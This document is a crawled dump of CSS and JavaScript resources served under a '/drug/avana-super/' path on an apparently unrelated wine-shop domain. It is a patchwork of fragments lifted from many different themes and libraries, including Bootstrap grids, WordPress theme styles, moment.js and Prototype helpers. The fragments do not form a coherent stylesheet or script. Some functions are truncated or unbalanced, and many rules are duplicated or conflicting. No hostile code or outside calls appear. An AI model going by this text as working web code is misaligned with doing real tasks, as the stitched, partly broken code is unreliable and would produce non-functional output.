#main .fusion-portfolio h2,#main .post h2,#wrapper  #main .post h2,#wrapper #main .post-content .fusion-title h2,#wrapper #main .post-content .title h2,#wrapper .fusion-title h2,#wrapper .post-content h2,#wrapper .title h2,.fusion-modal h2,.fusion-widget-area h2,h2.entry-title{font-size:18px;}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}
.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
.has-feedback label.sr-only~.form-control-feedback{top:0}
.et_pb_row,.et_pb_column .et_pb_row_inner{padding:21px 0}
.outside-exit-modal .inner-exit-modal #exit-insurance-container .phone-container .phone-number{font-size:44px;line-height:40px;font-weight:700}

td.price-details{
	text-align: left!important;
}

td.price-details span{
	font-size: .8em!important;
	font-weight: normal!important;
	line-height: .7em;
}

td.price-details li{
	list-style: disc;
	line-height: 1.2em;
	margin-bottom: 5px;
	margin-left: 10px;
}


#rental td.price-details{
	text-align: center!important;
}


.text-dark {
	color: #bebebe !important;
}
.vc_row,.wpb_row,.wpb_column,.vc_column-inner,.wpb_content_element,.vcex-module{border-color:transparent;border-style:solid}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-lg-6{width:50%}


.fixed_footer {background: #383F42;}

	
	.main-container {
	    position: relative;
	    left: 0;
	    transition: left 500ms ease;
	}

	.mobile-menu-active .main-container {
	    left: 300px;
	    transition: left 500ms ease;
	}

.videobig .videolistimg, .videobig span {
  margin-right:20px;
}


.videolist .videolistimg {
  float:left;
  width:33%;
  width:33.333333%;
  position:relative;
  margin-right:10px;
}


.videolistimg {
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.2);
}
.home-feature-content__item-inner .item-label{color:#FFF;position:absolute;text-transform:uppercase;font-size:13px;font-weight:600;padding:7px 10px;background:#000;top:0;left:0;z-index:1;}
.node__cover .item-label{display:inherit;color:#FFF;position:absolute;text-transform:uppercase;font-size:13px;font-weight:600;padding:7px 10px;background:#000;top:0;left:0;z-index:1;}
.teaser__media .item-label{color:#FFF;position:absolute;text-transform:uppercase;font-size:13px;font-weight:600;padding:7px 10px;background:#000;top:0;left:0;z-index:1;}


.header.header-logo-white .scroll-logo {
    display: none !important;
}


.header.header-logo-black .scroll-logo {
    display: block !important;
}


.header.header.navbar-scrolling .scroll-logo {
    display: block !important;
}


.header.scrolling-header .navbar.navbar-default.navbar-scrolling .scroll-logo,
.header.scrolling-header .navbar.navbar-default.navbar-scrolling-fixing .scroll-logo {
    display: inline-block;
}


.navbar .scroll-logo {
    display: none;
}

    .header .navbar.navbar-default .scroll-logo {
        display: inline-block !important;
    }

.tailToHead.active {background-position:  0 0}

.headToTail.active {background-position:  -40px 0}

ul.slidesjs-pagination li a.active{background-position: 0 -13px}
.top-about-body-inner-wrap{padding-bottom:118px;border-bottom:1px solid #f3f3f3}

div#left div.news-recent span.time {
	font-size:11px;
	padding:1px;
	color:#fff;
	background:#7296b3;
}

.navbar .menu-item {
float: none;
}

.navbar .menu-item a {
border-bottom: 1px solid #111;
padding: .7rem 0;
}



.main-navigation li.main-menu ul {
  width: 366px;
}


  
  .main-navigation li.main-menu ul,
  .main-navigation li.country-menu ul,
  .main-navigation li.contact-menu ul {
    width: 100%;
  }



#content, .menu--responsive, .push { -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.16, 0.68, 0.43, 0.99); transition: -webkit-transform 0.2s cubic-bezier(0.16, 0.68, 0.43, 0.99); transition: transform 0.2s cubic-bezier(0.16, 0.68, 0.43, 0.99); transition: transform 0.2s cubic-bezier(0.16, 0.68, 0.43, 0.99), -webkit-transform 0.2s cubic-bezier(0.16, 0.68, 0.43, 0.99); }



#content[tabindex="-1"]:focus { outline: 0; }



#content { width: 100%; }


.home #content { position: relative; z-index: 5; }

  .home #content .home__major-stories { display: table-header-group; }

  .home #content .home__law-updates { display: table-footer-group; padding-bottom: 280px; }

  .home #content .footer--xpa { display: table-row-group; }

  .home #content .home--articles--law { margin-bottom: 65px; }
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
#sep .row-eq-height{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}
#sep .row-eq-height [class*=col-]{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:1 0 0%;-webkit-box-flex:1;flex:1 0 0%;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;margin-right:15px;margin-left:15px}
.row-full{width:100vw;position:relative;margin-left:-50vw;left:50%}


	
.caption_black{
	font-family: 'PT Sans Narrow', sans-serif;
	font-size:25px;
	color:#fff;
	background-color:#000;
	padding:5px;
	position:absolute;
	-moz-box-shadow: 10px 10px 15px rgba(0, 0, 0, 0.75);
	-webkit-box-shadow: 10px 10px 15px rgba(0, 0, 0, 0.75);
	box-shadow: 10px 10px 15px rgba(0, 0, 0, 0.75);
	padding-left: 10px;
	padding-right: 10px;
}






.pricing-table .color-1 h3, .color-1 .sign-up .button {background-color: #909090;}

.pricing-table .color-1 h4 {background-color: #808080;}

.topic
{
	line-height:1.7;
	border-right:1px solid #398cb5;
	padding-left:4px;
}


.orrery-rule {
border-color:#889d94;
}

.cookie-container__text {
	position: relative;
	padding: 35px 0 0 0;
}

.cookie-container__text p {
	margin: 0 0 20px 0;
	font-size: 16px;
	line-height: 22px;
}

.hint{line-height: 20px;color: #333;text-align: center;padding: 0 50px;}

.b-company__description {
    padding-right: 50px;
    font-size: 16px;
    line-height: 28px;
    color: #575c63;
}

.b-company__description strong {
    color: #1b222f;
}


header .logo .middle-helper {
    height: 75px;
    display: inline-block;
    vertical-align: middle;
}
.qodef-boxed .qodef-footer-inner{width:1150px;margin:auto}
.qodef-grid-1300.qodef-boxed .qodef-footer-inner,.qodef-grid-1300.qodef-boxed .qodef-wrapper-inner{width:1350px}
.qodef-grid-1200.qodef-boxed .qodef-footer-inner,.qodef-grid-1200.qodef-boxed .qodef-wrapper-inner{width:1250px}
.qodef-grid-1000.qodef-boxed .qodef-footer-inner,.qodef-grid-1000.qodef-boxed .qodef-wrapper-inner{width:1050px}
.qodef-grid-800.qodef-boxed .qodef-footer-inner,.qodef-grid-800.qodef-boxed .qodef-wrapper-inner{width:850px}
footer,footer .qodef-container-inner,footer .qodef-footer-inner,footer .qodef-footer-top-holder{position:relative}


#headercontent,#maincontent,#footercontent,nav {max-width: 1000px;margin: 0 auto 0 auto;}



#headercontent{
    padding:0 18px 0 18px;
    }

    #widepage,#primary,#secondary, #aerin-banner,#footercontent, #headercontent {padding: 12px;}
.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#159af2}



.footer-socket-wrapper {
	padding: 10px 0px;
	background-color: #F8F8F8;
	border-top: 1px solid #EAEAEA;
}


.footer-socket-wrapper .copyright {
	color: #666666;
	max-width: 50%;
	float: left;
	font-size: 12px;
}


.footer-socket-wrapper .copyright a {
	color: #666666;
}


.footer-socket-wrapper .copyright a:hover {
	color: #0FBE7C;
}


.footer-socket-wrapper .small-menu {
	float: right;
}


.footer-socket-wrapper .small-menu a {
	padding-top: 0;
}


.footer-socket-wrapper .small-menu ul li ul {
	top: 21px;
}

	.footer-socket-wrapper .small-menu li {
		float: none;
		display: inline;
	}









.hoth-tophtml, .hoth-bothtml {
	margin: 0 auto;
	padding: 0;
	text-align: center;
	font-size: 12px;
	clear: both;
}
.site-footer .personal-network .menu .menu-item{padding:5px}
.site-footer .personal-network .menu .menu-item:empty{list-style:none}
.site-footer .personal-network .menu .menu-item:nth-child(odd){clear:left}

 
 
 
.header {
 	width: 900px;
	margin: 0 auto;
  
}
.login-oath-links .login-oath-header{-ms-flex:1 1;flex:1 1;max-width:12.5em}
.login-oath-links .login-oath-header .social-media-login-text,.login-oath-links .login-oath-header h2{margin-top:0}
.menu-item-lang-selector .flag{margin-right:6px;}
.rtl .menu-item-lang-selector .flag{margin-left:6px;margin-right:0;}

    .home .listener .button-container .button-google-play{
      height:45px;
      margin-right:10px; }

    .view-podcasters .hero .button-container .button-google-play{
      height:45px;
      margin-right:10px;
      float:left; }


--- FILE ---
content_type: text/css
request_url: https://glenwoodwine.com/drug/avana-super/fonts.css
body_size: 1804
content:
.fusion-slider-container{position:relative;margin-left:auto;margin-right:auto;width:100%}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px}
.col-md-3{width:25%}


.search-area { background-color: #fff!important; height: 115px!important; z-index:100; }
.copyright-text{font-size:12px;padding-top:10px;text-align:left;text-transform:uppercase}

.sectors .box{height:286px;overflow:hidden}

.views-view-grid .views-row {
  clear: both;
  float: left;
  width: 100%;
}
.tve-leads-two-step-trigger{cursor:pointer}

#wpadminbar .quicklinks .menupop ul.ab-sub-secondary{display:block;position:relative;right:auto;margin:0;-webkit-box-shadow:none;box-shadow:none}

#wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu{background:#4b4b4b}
.get-started{border-radius:0px}
.get-started a{color:#fff!important}
li.get-started{background-color:#02aef0;font-weight:700;text-transform:uppercase;text-align:center;padding:12px 12px 12px 12px!important;border-radius:3px;-moz-transition:all 0.5s;-webkit-transition:all 0.5s;transition:all 0.5s}
li.get-started:hover{background-color:#02aef0;color:#000}
.et-fixed-header #top-menu .get-started a{color:#ffffff!important}
.istouch #menu .menu-item-has-children .sub-menu li.view-all{display:block !important}
#menu .menu-item-has-children .sub-menu{list-style:none;margin:0;padding:0}
#menu .menu-item-has-children.hover .sub-menu li a{font-size:1rem}
#menu .menu-item-has-children .sub-menu li.view-all{display:none}
#menu .menu-item-has-children .sub-menu a{display:block;padding:.375rem 1.25rem;font-size:1rem;line-height:1.5;text-decoration:none;color:#000;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
#menu .menu-item-has-children .sub-menu a:hover{color:#41812a}
#menu .menu-item-has-children.hover .sub-menu{visibility:visible;opacity:1}
#menu .menu-item-has-children.hover .sub-menu a{padding:.375rem 1.875rem;font-size:.875rem;line-height:1.25rem}

.n2-clear {
  clear: both;
}
.rowtight{margin-left:-10px;margin-right:-10px}
.rowtight:after,.rowtight:before{content:" ";display:table}
.rowtight:after{clear:both}
.home-new-prod .new-title{position:absolute;bottom:0;left:0;z-index:50;width:100%;background-color:rgba(0,0,0,.75);color:#fff;padding-left:3px}
.home-new-prod .new-title .title{padding:10px;overflow:hidden;font-size:16px;font-weight:400}
.title,.new-title,.guide-title{font-size:24px!important;line-height:26px!important;display:inline-block!important;position:relative!important;clear:both;height:auto!important;opacity:1!important;background-color:#000}


.menu-item-has-children a:after { border-style: solid; border-width: 2px 2px 0 0; content: ''; display: inline-block; height: 8px; left: 10px; position: relative; top: 6px; -webkit-transform: rotate(135deg); -ms-transform: rotate(135deg); transform: rotate(135deg); vertical-align: top; width: 8px; }


.menu-item-has-children .sub-menu a:after { display: none; }


.menu-item-has-children:hover a { color: #da291c; }


body.rtl .menu-item-has-children a:after { left: -10px; }
.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}
.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}
.btn .caret{margin-left:0}
.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}
.dropup .btn-lg .caret{border-width:0 5px 5px}
#user-copyright .pipe{padding:0 0.6em}
.margin-top-none{margin-top:0}

#gform_wrapper_11 {
margin: 0 !important
}


#sub-footer .mk-footer-copyright {
  opacity: 0.4;
  font-size: 11px;
  float: left;
  padding: 20px 0;
  font-size: bold;
  text-shadow: 0 1px 0px rgba(0, 0, 0, 0.3);
}

#sub-footer .mk-footer-logo {
  float: left;
  display: inline-block;
  padding: 8px 20px 8px 0;
}
#sub-footer {background-color: #202020;}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-12{width:100%}



.smalltext
{
	font-size: 13px;
	font-family: Tahoma;
}


#content .sitepad_btn.smue-btn {
	background-color: #7FB609;
}


#content .process_btn {
	margin-top: 1.5em
}


#content .smue-btn.sitepad_btn {
	margin-top: 2em;
}











#loader-wrapper {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 200;
  margin-top: 0px;
  top: 0px;
}


#loader {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}


#featured-slider .slider-title-head {
	display: inline-block;
	left: 0;
	margin-bottom: 5px;
	margin-bottom: 0.5rem;
}


.slider-title-head .entry-title a {
	color: #FFFFFF;
	text-decoration: none;
}


	.logo-bar {
		padding: 10px 0;
	}


	.logo-bar #site-branding {
		float: none;
		margin: 0 auto;
		text-align: center;
	}



.logo-bar .advertisement-box {
	float: right;
	padding: 0;
}





.top-logo-title .logo-bar #site-branding {
	float: none;
	text-align: center;
}
footer .socialMedia:focus .instagram,footer .socialMedia:hover .instagram{opacity:.5;right:0}
footer .socialMedia .instagram{position:absolute;right:0}
footer .socialMedia .instagram:focus,footer .socialMedia .instagram:hover{opacity:1}

section.business li.overseas {
	width: 66.6%;
	display: inline-block;
}

section.business .overseas a, section.business .another a {
	height: 285px;
	display: block;
}

section.business .overseas span{
	top:84%;
}

section.business li.alcohol, section.business li.softdrink, section.business li.food, section.business li.overseas, section.business li.another, section.business li.kart {
	width: 50%;
	display: inline-block;
}
.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}


--- FILE ---
content_type: text/css
request_url: https://glenwoodwine.com/drug/avana-super/font-awesome.min.css
body_size: 755
content:
.widgets-footer{width:100%;position:relative;overflow:hidden}
.widgets-footer a{color:#fff}
.n2-ss-slider .n2-ss-slide-background .n2-ss-slide-background-color{z-index:1}
.n2-ss-slider .n2-ss-slide-background .n2-ss-slide-background-color[data-overlay="1"]{z-index:7}

.main-contactpage, .main-title h1, .mb20-980 {
margin-bottom: 20px
}
.main-title h1{margin-bottom:30px;font-size:30px;display:inline-block;padding-bottom:10px;position:relative}
.main-title h1:after,.testimonial-title:after{content:'';border-bottom:3px solid #d25f28;width:110px;display:block;position:absolute;left:0;right:0;padding-bottom:10px;margin:auto}
.app-buuton button.button,.entry-title.blog-page-title,.location-addtress,.main-title,.proud-logo,.question-title,.read_more.conenq-submit,.service_cats_three_boxes_container.container,.tcenter,.test-tile.services.slick-initialized.slick-slider,.testimonial-logo,a.blog-readmore.back,div#popupvideo,header.entry-header{text-align:center}

.morelink{text-align:right;padding-right:20px;clear:both !important;}

.toplist{
	visibility: hidden;
	display:none;
	width: 0;
	height: 0;
}


#slider img.article	{z-index:100;height:245px;width:480px;display:block;}

.aside .links{margin-bottom:30px;}

.aside .links ul{margin-top:10px;}

.aside .links li{position:relative; margin-bottom:10px; margin-left:15px; border-bottom:1px dotted #ccc; padding-bottom:5px;}

.aside .links li:before{content:"\f105"; font-family:FontAwesome; position:absolute; left:-15px;}

.footer .links{display:table; margin:10px auto 20px;}

.footer .links a{padding:0 5px;}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}

.modal-header .close {
  margin-top: -2px;
}


.container {
  width: 100%;
  padding-right: 20px;
  padding-left: 20px;
  margin-right: auto;
  margin-left: auto; }


.container-fluid {
  width: 100%;
  padding-right: 20px;
  padding-left: 20px;
  margin-right: auto;
  margin-left: auto; }


#mg-wprm-wrap li.menu-item-has-children {
  position: relative;
}


#mg-wprm-wrap li.menu-item a {
  padding: 13px 14px;
}


#mg-wprm-wrap li.menu-item ul.sub-menu li.menu-item span {
  right: 10px;
  padding: 20px 20px 30px;
  line-height: 38px;
}

				#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
					font-size: 15px;
					text-transform: uppercase;
					font-weight: normal;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,
				div#mg-wprm-wrap ul li span.wprmenu_icon {
					color: #FFFFFF !important;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {
					background: #d53f3f;
					color: #FFFFFF !important;
				}
.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}
.card-body.mmm{padding:0}

.logo-footer a {display: block; height: 34px; left: 0; position: absolute; right: 0; text-align: center; top: 25px; width: 100%; margin:0px;}

.footer-takeover .logo-footer a{background-size:200px;width:210px;margin:0 30px}

.footer-menu-main ul.footer-menu li.logo-footer a{ width:222px; position:absolute; top:25px; left:50%; margin:0 0 0 -111px; }






.light{font-weight: 300;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://glenwoodwine.com/drug/avana-super/api.js
body_size: 2959
content:
	function getViewportClass() {		if(window.matchMedia('(max-width: 736px)').matches) return 0;
		else return 1; 
	}

    function untruncateYear(yearStr) {        var year = parseInt(yearStr, 10);
        if (year <= 49) {
            return 2000 + year;
        } else if (year <= 999) {
            return 1900 + year;
        }
        return year;
    }

            function getData(data) {                var i, content = "";
                if (typeof base.options.jsonSuccess === "function") {
                    base.options.jsonSuccess.apply(this, [data]);
                } else {
                    for (i in data.owl) {
                        if (data.owl.hasOwnProperty(i)) {
                            content += data.owl[i].item;
                        }
                    }
                    base.$elem.html(content);
                }
                base.logIn();
            }

function bwg_disable_right_click( container ) {  container.bind( "contextmenu", function () {
	return false;
  });
  container.css( 'webkitTouchCallout', 'none' );
}

    function contains( str, substr ) {        return !!~('' + str).indexOf(substr);
    }

  function _createClass(Constructor, protoProps, staticProps) {    if (protoProps) { _defineProperties(Constructor.prototype, protoProps); }
    if (staticProps) { _defineProperties(Constructor, staticProps); }
    return Constructor;
  }

	function shadeColor(hex, lum) {	  // validate hex string
		hex = String(hex).replace(/[^0-9a-f]/gi, '');
		if (hex.length < 6) {
			hex = hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];
		}
		lum = lum || 0;
		// convert to decimal and change luminosity
		var rgb = "#", c, i;
		for (i = 0; i < 3; i++) {
			c = parseInt(hex.substr(i*2,2), 16);
			c = Math.round(Math.min(Math.max(0, c + (c * lum)), 255)).toString(16);
			rgb += ("00"+c).substr(c.length);
		}
		return rgb;
	}

  function any(iterator, context) {    iterator = iterator || Prototype.K;
    var result = false;
    this.each(function(value, index) {
      if (result = !!iterator.call(context, value, index))
        throw $break;
    });
    return result;
  }

	function calculateHoverNavMinHeight() {		$widgetHeights = 0;
		$('#slide-out-widget-area > .widget').each(function(){
			$widgetHeights += $(this).height();
		});
		$menuHeight = ( ($('#slide-out-widget-area').height() - 25 - $('.bottom-meta-wrap').outerHeight(true) -$widgetHeights) > $('#slide-out-widget-area .off-canvas-menu-container').height() ) ? $('#slide-out-widget-area').height() - 25 - $('.bottom-meta-wrap').outerHeight(true) -$widgetHeights : $('#slide-out-widget-area .off-canvas-menu-container').height();
		$('#slide-out-widget-area .inner').css({'height':'auto', 'min-height': $menuHeight  });
		$('#slide-out-widget-area.slide-out-from-right-hover > .inner .off-canvas-menu-container').transition({ y : '-' + ($('#slide-out-widget-area.slide-out-from-right-hover > .inner .off-canvas-menu-container').height()/2) + 'px' },0);
	
	}

function tb_getPageSize(){	var de = document.documentElement;
	var w = window.innerWidth || self.innerWidth || (de&&de.clientWidth) || document.body.clientWidth;
	var h = window.innerHeight || self.innerHeight || (de&&de.clientHeight) || document.body.clientHeight;
	arrayPageSize = [w,h];
	return arrayPageSize;
}

			function addStyles( selector, css ) {				
				var CSSline
				, CSSlines
				, regexCSSline
				, regex
				, divibarStylesTag = $( '#' + styleTagID )
				, divibarStylesTagContent = divibarStylesTag.text();
				
				if ( selector && selector != '#undefined' ) {
					
					CSSline = 'body.divibar-open ' + selector + ' { ' + css + ' }';
					CSSline += 'body.et_fixed_nav.et_secondary_nav_only_menu.admin-bar ' + selector + ' { ' + css + ' }';
					regexCSSline = escapeRegExp( CSSline );
					
					// Remove any duplicates
					regex = new RegExp( regexCSSline, 'g' );
					divibarStylesTagContent = divibarStylesTagContent.replace( regex, '' );
					
					// Update style tag
					divibarStylesTag.text( divibarStylesTagContent );
					
					divibarStylesTag.append( CSSline );
					
					/*
					CSSlines = divibarStylesTag.text().split('}');
					$( CSSlines ).each(function (idx, line) {
						
						if ( line.length > 2 ) {
							
						}
					});
					
					// Remove blank lines
					// divibarStylesTag.text( divibarStylesTag.text().replace(/^\s*[\r\n]/gm, '') );
					*/
				}

	function portfolioFiltersInit() {		//mobile sort menu fix
		if($('body').hasClass('mobile') || navigator.userAgent.match(/(iPad|IEMobile)/)){
			portfolioFiltersOnMobile = true;
			$('.portfolio-filters').unbind('mouseenter mouseleave');
			$('.portfolio-filters > a, .portfolio-filters ul li a').click(function(e){
				if(e.originalEvent !== undefined) $(this).parents('.portfolio-filters').find('> ul').stop(true,true).slideToggle(600,'easeOutCubic');
			});
		}
		if($('.portfolio-filters-inline[data-alignment="left"]').length > 0 || $('.portfolio-filters-inline[data-alignment="center"]').length > 0) {
			$('.portfolio-filters-inline .container > ul > li:nth-child(1) a').click();
		} else {
			$('.portfolio-filters-inline .container > ul > li:nth-child(2) a').click();
		}
		
		//portfolio more details page menu highlight
		$('body.single-portfolio #header-outer nav > ul > li > a:contains("Portfolio")').parents('li').addClass('current-menu-item');
		
		//blog page highlight
		$('body.single-post #header-outer nav > ul > li > a:contains("Blog")').parents('li').addClass('current-menu-item');
	}

      function assertString(input) {        if (typeof input !== 'string') {
          throw new TypeError('This library (validator.js) validates strings only');
        }
      }

    function currStepIsMultiSelect() {      return currStepObj.multiselect == "yes" ? true : false;
    }

function nectarLiquidBGFP(){	
	$('.nectar-liquid-bg').removeClass('animated-in');
	
	for(var k=0; k<$liquidBG_EL.length;k++) {
		if($liquidBG_EL[k].animationType == 'displace-filter-fade' && $($liquidBG_EL[k].canvasContainer).parents('.fp-section.active').length > 0) {
			
			//add bg to container
			if($($liquidBG_EL[k].canvasContainer).find('.image-added-to-stage').length == 0) {
				$liquidBG_EL[k].imgContainer.addChild( $liquidBG_EL[k].bg );
			}
			$($liquidBG_EL[k].canvasContainer).find('.nectar-liquid-bg').addClass('image-added-to-stage');
			
			$liquidBG_EL[k].animateProps($liquidBG_EL[k]);
		}
	}
}

        function get(ele) {            var tipsy = $.data(ele, 'tipsy');
            if (!tipsy) {
                tipsy = new Tipsy(ele, $.fn.tipsy.elementOptions(ele, options));
                $.data(ele, 'tipsy', tipsy);
            }
            return tipsy;
        }

	function initMobileNavToggle() {		$('.hamburger').click(function(e) {
			e.preventDefault();
			$('.region-header').toggleClass('mobile-closed');
			console.log('hi');
		});
	}

function loadZoom (zmq) {    var $imgZoom = $('#pdpMain .ProductImages-mainLink'),
        hiresUrl;
    if (!zmq) {
        zmq = zoomMediaQuery;
    }
    if ($imgZoom.length === 0 || dialog.isActive() || util.isMobile() || !zoomMediaQuery.matches) {
        // remove zoom
        $imgZoom.trigger('zoom.destroy');
        return;
    }
    hiresUrl = $imgZoom.attr('href');
    if (hiresUrl && hiresUrl !== 'null' && hiresUrl.indexOf('noimagelarge') === -1 && zoomMediaQuery.matches) {
        $imgZoom.zoom({
            url: hiresUrl
        });
    }
}

function responsiveVideoIframes(){	 $('iframe[data-aspectRatio]').each(function() {
	 	var newWidth = $(this).parent().width();
	 	 
		var $el = $(this);
		
		//in nectar slider
		if($(this).parents('.swiper-slide').length > 0) {
			if($(this).is(':visible')) $el.width(newWidth).height(newWidth * $el.attr('data-aspectRatio'));
		} 
		//all others
		else {
			$el.width(newWidth).height(newWidth * $el.attr('data-aspectRatio'));
		}
		
		
	});
}

  function each(iterator, context) {    for (var i = 0, length = this.length >>> 0; i < length; i++) {
      if (i in this) iterator.call(context, this[i], i, this);
    }
  }

function delayhidemenu(){}

    function format (inputString) {        if (!inputString) {
            inputString = this.isUtc() ? hooks.defaultFormatUtc : hooks.defaultFormat;
        }
        var output = formatMoment(this, inputString);
        return this.localeData().postformat(output);
    }

function PluralRules() {    var locales = arguments[0];
    var options = arguments[1];
    if (!this || this === Intl$1) {
        return new Intl$1.PluralRules(locales, options);
    }
    return InitializePluralRules(toObject(this), locales, options);
}

  function getAggregateUrl(host, liveurl_dir, type, resources) {    var urls = [];
    // build aggregate resource url
    for (var i = 0; i < resources.length; i++) {
      urls.push( resources[i].replace(/\//g, '%5C') );
    }
    return host + liveurl_dir + '/resource/' + type + '/' + urls.join('/');
  }
